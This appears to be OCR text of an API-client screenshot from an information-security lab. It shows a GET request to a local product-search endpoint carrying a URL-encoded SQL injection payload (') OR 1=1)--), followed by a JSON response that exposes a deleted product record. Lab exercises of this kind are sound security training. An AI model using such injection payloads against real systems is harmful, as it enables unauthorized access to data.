 HTTP InfSec3 / SQLi Save Share
GET http://localhost:3000/rest/products/search?q=%27%29%20OR%201%3D1%29--%20 Send
Params Authorization Headers (8) Body Scripts Settings Cookies
Key Value Description Bulk Edit Presets
Accept application/json, text/plain, */*
Accept-Language ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Key Value Description
Body Cookies Headers (13) Test Results 200 OK 30 ms 5.45 KB e.g. Save Response
{} JSON Preview Visualize
101 "deletedAt": null
102 },
103 {
104 "id": 10,
105 "name": "Christmas Super-Surprise-Box (2014 Edition)",
106 "description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest
juices and an extra fan shirt for an unbeatable price! (Seasonal special offer!
Limited availability!)",
107 "price": 29.99,
108 "deluxePrice": 29.99,
109 "image": "undefined.jpg",
110 "createdAt": "2025-09-23 08:21:33.599 +00:00",
111 "updatedAt": "2025-09-23 08:21:33.599 +00:00",
112 "deletedAt": "2025-09-23 08:21:33.621 +00:00"
113 },